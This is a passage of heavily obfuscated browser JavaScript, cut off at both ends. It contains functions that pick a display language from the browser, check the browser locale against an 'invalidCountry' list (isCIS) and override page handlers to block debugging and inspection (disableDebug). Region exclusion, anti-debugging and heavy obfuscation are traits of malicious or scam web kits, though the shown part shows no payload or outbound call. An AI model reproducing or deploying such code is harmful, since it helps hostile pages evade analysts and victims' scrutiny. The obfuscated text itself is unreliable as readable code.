_0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function 